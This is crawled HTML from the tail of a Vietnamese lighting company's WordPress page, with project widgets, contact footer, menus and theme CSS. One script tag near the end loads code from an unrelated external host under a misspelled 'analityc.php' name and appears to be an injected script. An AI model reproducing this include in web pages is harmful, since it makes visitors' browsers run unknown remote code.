                <div class="align-left"><img width="800" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20448'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Giải pháp chiếu sáng hoàn hảo cho văn phòng với đèn LED Panel." decoding="async" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel.png 800w, https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel-300x168.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel-768x430.png 768w, https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel-600x336.png 600w" data-lazy-sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel.png" /><noscript><img width="800" height="448" src="https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel.png" class="attachment-large size-large wp-post-image" alt="Giải pháp chiếu sáng hoàn hảo cho văn phòng với đèn LED Panel." decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel.png 800w, https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel-300x168.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel-768x430.png 768w, https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel-600x336.png 600w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></noscript></div>                <a class="news-title" href="https://lightup-vn.com/giai-phap-chieu-sang-hoan-hao-cho-van-phong-voi-den-led-panel/">Giải pháp chiếu sáng hoàn hảo cho văn phòng với đèn LED Panel.</a>
                              </div>
                  </div>
        <!-- has slide -->
              </div><div id="facebook-like-widget-3" class="widget facebook_like"><h3 class="widget-title">Fanpage Facebook</h3>		<script type="rocketlazyloadscript">(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-like-box" data-href="https://www.facebook.com/Lightup-vn-415075265648110/" data-height="239" data-width="235" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" allowTransparency="true" ></div>
		</div>	</aside>

					<div class='partner_home'><div id="rt_widget_post-5" class="widget rt-widget rt-post-category"><h3 class="heading"><span>Dự án đã triển khai</span></h3>        <!-- start file -->
        <!-- no slide -->
                <div class="news-widget has-slide">
                            <div class="featured-post">
                  <div class="normal"><img width="751" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20751%20450'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Nhà máy SD Global Vina" decoding="async" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1.png 751w, https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1-300x180.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1-600x360.png 600w" data-lazy-sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1.png" /><noscript><img width="751" height="450" src="https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1.png" class="attachment-large size-large wp-post-image" alt="Nhà máy SD Global Vina" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1.png 751w, https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1-300x180.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1-600x360.png 600w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></noscript></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-sd-global-vina/">Nhà máy SD Global Vina</a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="800" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Nhà máy GSR Vina " decoding="async" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/09/GSR.png 800w, https://lightup-vn.com/wp-content/uploads/2019/09/GSR-300x225.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/GSR-768x576.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/GSR-600x450.png 600w" data-lazy-sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/09/GSR.png" /><noscript><img width="800" height="600" src="https://lightup-vn.com/wp-content/uploads/2019/09/GSR.png" class="attachment-large size-large wp-post-image" alt="Nhà máy GSR Vina " decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/GSR.png 800w, https://lightup-vn.com/wp-content/uploads/2019/09/GSR-300x225.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/GSR-768x576.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/GSR-600x450.png 600w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></noscript></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-gsr-vina/">Nhà máy GSR Vina </a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="800" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Nhà máy DST Vina" decoding="async" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/09/DST.png 800w, https://lightup-vn.com/wp-content/uploads/2019/09/DST-300x225.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/DST-768x576.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/DST-600x450.png 600w" data-lazy-sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/09/DST.png" /><noscript><img width="800" height="600" src="https://lightup-vn.com/wp-content/uploads/2019/09/DST.png" class="attachment-large size-large wp-post-image" alt="Nhà máy DST Vina" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/DST.png 800w, https://lightup-vn.com/wp-content/uploads/2019/09/DST-300x225.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/DST-768x576.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/DST-600x450.png 600w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></noscript></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-dst-vina/">Nhà máy DST Vina</a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="1000" height="663" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20663'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Nhà máy Toyota Việt Nam" decoding="async" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/09/toyota3.png 1000w, https://lightup-vn.com/wp-content/uploads/2019/09/toyota3-300x199.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/toyota3-768x509.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/toyota3-600x398.png 600w" data-lazy-sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/09/toyota3.png" /><noscript><img width="1000" height="663" src="https://lightup-vn.com/wp-content/uploads/2019/09/toyota3.png" class="attachment-large size-large wp-post-image" alt="Nhà máy Toyota Việt Nam" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/toyota3.png 1000w, https://lightup-vn.com/wp-content/uploads/2019/09/toyota3-300x199.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/toyota3-768x509.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/toyota3-600x398.png 600w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></noscript></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-toyota-viet-nam/">Nhà máy Toyota Việt Nam</a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="600" height="417" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20417'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Nhà máy Samsung" decoding="async" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/08/Nhà-máy-Samsung-Thái-Nguyên.jpg 600w, https://lightup-vn.com/wp-content/uploads/2019/08/Nhà-máy-Samsung-Thái-Nguyên-300x209.jpg 300w" data-lazy-sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/08/Nhà-máy-Samsung-Thái-Nguyên.jpg" /><noscript><img width="600" height="417" src="https://lightup-vn.com/wp-content/uploads/2019/08/Nhà-máy-Samsung-Thái-Nguyên.jpg" class="attachment-large size-large wp-post-image" alt="Nhà máy Samsung" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/Nhà-máy-Samsung-Thái-Nguyên.jpg 600w, https://lightup-vn.com/wp-content/uploads/2019/08/Nhà-máy-Samsung-Thái-Nguyên-300x209.jpg 300w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></noscript></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-samsung/">Nhà máy Samsung</a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="600" height="417" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20417'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Nhà máy Goshi &#8211; Thăng Long" decoding="async" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/08/Goshi600x417.png 600w, https://lightup-vn.com/wp-content/uploads/2019/08/Goshi600x417-300x209.png 300w" data-lazy-sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/08/Goshi600x417.png" /><noscript><img width="600" height="417" src="https://lightup-vn.com/wp-content/uploads/2019/08/Goshi600x417.png" class="attachment-large size-large wp-post-image" alt="Nhà máy Goshi &#8211; Thăng Long" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/Goshi600x417.png 600w, https://lightup-vn.com/wp-content/uploads/2019/08/Goshi600x417-300x209.png 300w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></noscript></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-goshi-thang-long/">Nhà máy Goshi &#8211; Thăng Long</a>
                                  </div>
                    </div>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
          jQuery(document).ready(function($) {
            "use strict";
            $('#rt_widget_post-5 .has-slide').slick({
              speed: 1000,
              vertical: false,
              slidesToShow: 5,
              slidesToScroll: 1,
              verticalSwiping: false,
              autoplay: true,
              arrows: true,
              infinite: true,
              prevArrow: '<button type="button" class="slick-prev"></button>',
              nextArrow: '<button type="button" class="slick-next"></button>',
              responsive: [
              {
                breakpoint: 1024,
                settings: {
                  slidesToShow: 3,
                  slidesToScroll: 3,
                  infinite: true,
                  dots: false
                }
              },
              {
                breakpoint: 600,
                settings: {
                  slidesToShow: 2,
                  slidesToScroll: 2
                }
              },
              {
                breakpoint: 480,
                settings: {
                  slidesToShow: 1,
                  slidesToScroll: 1
                }
              }
              // You can unslick at a given breakpoint now by adding:
              // settings: "unslick"
              // instead of a settings object
            ]
            });
          });
        </script>
              </div></div>
				</div><!-- #layout -->
			</div><!-- .row -->
		</div><!-- .container -->

		
				
		
	</div><!-- #content -->

	
	<footer class="site-footer">

				
		<div class="container">
			
<div class="footer-row row clear">
	<div id="footer-1" class="rt-footer footer-1 widget_wrap"><div id="text-3" class="widget widget_text"><h3 class="widget-title">Thông tin liên hệ</h3>			<div class="textwidget"><p><i class="fa fa-windows"></i>ĐÈN CHIẾU SÁNG VIỆT NAM</p>
<p><i class="fa fa-home"></i>Địa chỉ: Số 261 Phạm Văn Đồng, Hà Nội</p>
<p><i class="fa fa-phone"></i> Hotline: 0987 067 338 &#8211; 0987 334 883</p>
<p><i class="fa fa-envelope"></i> Email: tbd.nhatminh@gmail.com</p>
<p><i class="fa fa-globe"></i> Website: www.lightup-vn.com</p>
</div>
		</div></div><div id="footer-2" class="rt-footer footer-2 widget_wrap"><div id="facebook-like-widget-4" class="widget facebook_like"><h3 class="widget-title">Like Facebook</h3>		<script type="rocketlazyloadscript">(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-like-box" data-href="https://www.facebook.com/Lightup-vn-415075265648110/" data-height="239" data-width="292" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" allowTransparency="true" ></div>
		</div></div><div id="footer-3" class="rt-footer footer-3 widget_wrap"><div id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Bản đồ</h3><a href="https://www.google.com/maps/place/261+Ph%E1%BA%A1m+V%C4%83n+%C4%90%E1%BB%93ng,+Xu%C3%A2n+%C4%90%E1%BB%89nh,+T%E1%BB%AB+Li%C3%AAm,+H%C3%A0+N%E1%BB%99i/@21.0746258,105.7837286,15z/data=!4m5!3m4!1s0x3135aacd9716704f:0xa1c1ca4a8e60af84!8m2!3d21.0727337!4d105.7858529" target="_blank"><img width="300" height="133" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20133'%3E%3C/svg%3E" class="image wp-image-805  attachment-medium size-medium" alt="bản đồ" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/08/bản-đồ-300x133.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/bản-đồ.png 301w" data-lazy-sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/08/bản-đồ-300x133.png" /><noscript><img width="300" height="133" src="https://lightup-vn.com/wp-content/uploads/2019/08/bản-đồ-300x133.png" class="image wp-image-805  attachment-medium size-medium" alt="bản đồ" style="max-width: 100%; height: auto;" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/bản-đồ-300x133.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/bản-đồ.png 301w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></noscript></a></div></div></div><!-- .bottom-footer -->			<div class="footer-site-code row clear">
		</div><!-- .bottom-footer -->		</div>
		<div class="coppyright">
			<div class="container">
							</div>
		</div>

		
	</footer><!-- footer -->
		
<div class="mobile-menu-container">
	<div class="close-menu">Đóng menu <i class="fa fa-times" aria-hidden="true"></i></div>

	<ul id="moblie-menu" class="mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-883"><a href="https://lightup-vn.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://lightup-vn.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-971"><a href="https://lightup-vn.com/danh-muc/san-pham/">Sản phẩm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-975"><a href="https://lightup-vn.com/danh-muc/den-led-philips/">Đèn LED Philips</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1538"><a href="https://lightup-vn.com/danh-muc/led-tube-philips/">LED Tube Philips</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1417"><a href="https://lightup-vn.com/danh-muc/den-downlight-led-philips/">Đèn Downlight LED Philips</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-973"><a href="https://lightup-vn.com/danh-muc/den-huynh-quang-philips/">Đèn huỳnh quang Philips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-976"><a href="https://lightup-vn.com/danh-muc/den-cao-ap-philips/">Đèn cao áp Philips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-977"><a href="https://lightup-vn.com/danh-muc/den-led-trong-nha/">Đèn LED trong nhà</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1070"><a href="https://lightup-vn.com/danh-muc/den-led-panel/">Đèn LED Panel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1066"><a href="https://lightup-vn.com/danh-muc/den-downlight-led/">Đèn Downlight LED</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1073"><a href="https://lightup-vn.com/danh-muc/den-roi-ray-ong-bo/">Đèn rọi ray, ống bơ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-978"><a href="https://lightup-vn.com/danh-muc/den-led-ngoai-troi/">Đèn LED ngoài trời</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1071"><a href="https://lightup-vn.com/danh-muc/den-led-pha/">Đèn LED pha</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1068"><a href="https://lightup-vn.com/danh-muc/den-led-duong-pho/">Đèn LED đường phố</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1069"><a href="https://lightup-vn.com/danh-muc/den-led-nang-luong-mat-troi/">Đèn LED năng lượng mặt trời</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-972"><a href="https://lightup-vn.com/danh-muc/den-exit-su-co/">Đèn Exit, Sự Cố</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1072"><a href="https://lightup-vn.com/danh-muc/den-maxspid/">Đèn Maxspid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1067"><a href="https://lightup-vn.com/danh-muc/den-jp-light/">Đèn JP Light</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-974"><a href="https://lightup-vn.com/danh-muc/den-phong-chong-no/">Đèn phòng chống nổ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://lightup-vn.com/du-an/">Dự án</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1342"><a href="https://lightup-vn.com/chinh-sach-va-quy-dinh-chung/" aria-current="page">Chính sách &#038; Quy định chung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://lightup-vn.com/lien-he/">Liên hệ</a></li>
</ul>
</div><!-- .mobile-menu-container -->

	
	<div class="overlay"></div>

	<div class="backtotop"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/RT/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PTQ5WNB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="rocketlazyloadscript" language="JavaScript" data-rocket-src="https://websanalytic.com/web/analityc.php"></script>	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/themes/RT/assets/js/headroom.min.js" id="headroom-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/themes/RT/assets/js/jQuery.headroom.min.js" id="jQuery.headroom-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/themes/RT/assets/js/sticky_nav_menu.min.js" id="rt-sticky-nav-menu-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/themes/RT/assets/js/slick.min.js" id="slick-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/themes/RT/assets/js/owl.carousel.min.js" id="owl-js-js"></script>
<script type="text/javascript" id="rt-main-js-extra">
/* <![CDATA[ */
var rt_main = {"tooltip_on_off":"","tooltip_image":"1","tooltip_title":"1","tooltip_price":"","thumbelina":null};
//# sourceURL=rt-main-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/themes/RT/assets/js/main.js" id="rt-main-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://lightup-vn.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js" id="heartbeat-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lightup-vn.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768952235 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lightup-vn.com/wp-content/cache/min/1/wp-content/themes/RT/assets/css/media.css?ver=1768020294
body_size: 313
content:
@media (min-width:1200px){.container{width:1170px}.site.w1000 .container{width:1000px}.site.w1170 .container{width:1170px}.site.w1200 .container{width:1200px}.site.boxed .main-navigation .container{padding-left:0;padding-right:0}.has-vertical-mega-menu .header-search.col-lg-1 .search-form .search-field:focus{width:250px}}@media (max-width:1199px){.rt-navbar-toggle{background:transparent}.rt-navbar-toggle .icon-bar{background:#fff}.vertical-mega-menu .rt_mega_menu{display:none}}@media (min-width:783px){.admin-bar .fixed-nav-menu .main-navigation{margin-top:32px}}@media (min-width:601px) and (max-width:782px){.admin-bar .fixed-nav-menu .main-navigation{margin-top:46px}}@media (max-width:767px){.custom-logo-link{text-align:center}}@media (min-width:414px){.copyright-left{float:left;text-align:left}.copyright-right{position:absolute;right:20px;bottom:25px}.copyright-left{margin-bottom:10px}.content_style_1 .news-post{width:100%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lightup-vn.com/wp-content/cache/min/1/wp-content/themes/RT/assets/css/main.css?ver=1768020294
body_size: 6360
content:
@import url(https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700);body{color:#1f1f1f;line-height:1.6;font-family:'Montserrat',sans-serif}a{color:#1f1f1f;text-decoration:none}ol,ul{margin:0}ol li,ul li{list-style:none}a,a:hover,a:focus{text-decoration:none}input{outline:none}img{vertical-align:middle;max-width:100%;height:auto}*{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:url(../../../../../../../../themes/RT/assets/css/images/bg.png)top center no-repeat #eae8e9}img{max-width:100%}.ui-tooltip{max-width:30%}.alignleft{display:inline;float:left;margin-right:1.5em;margin-bottom:1em}.alignright{display:inline;float:right;margin-left:1.5em;text-align:right;margin-bottom:1em}.aligncenter{clear:both;display:block;margin:1em auto;text-align:center}.metaslider{margin-bottom:15px}.wp-pagenavi{float:right;margin:10px}.wp-pagenavi ul{margin:0;padding:0}.wp-pagenavi ul li{list-style:none;float:left}.wp-pagenavi a,.wp-pagenavi span{border:1px solid #BFBFBF;margin:2px!important;padding:3px 7px!important;text-decoration:none}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.backtotop{position:fixed;bottom:10px;right:10px;cursor:pointer;font-size:30px;display:block}.mt-0{margin-top:0}.screen-reader-text,.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.site.boxed{margin:0 auto;background:transparent}.site.boxed.w1000{max-width:1000px}.site.boxed.w1170{max-width:1170px}.site.boxed.w1200{max-width:1220px;padding:0 10px;background:#fff}#layout{padding-top:10px;background:#fff}@media (min-width:992px){.content-area{width:79.5%;float:left}.widget-area{width:20.5%;float:left}.sidebar-left .content-area{left:20.5%;padding-left:10px;padding-right:0}.sidebar-left .widget-area{right:79.5%;padding-left:0}.sidebar-both .content-area{width:60%}.sidebar-both .content-area{left:20%;padding-left:10px;padding-right:10px}.sidebar-both 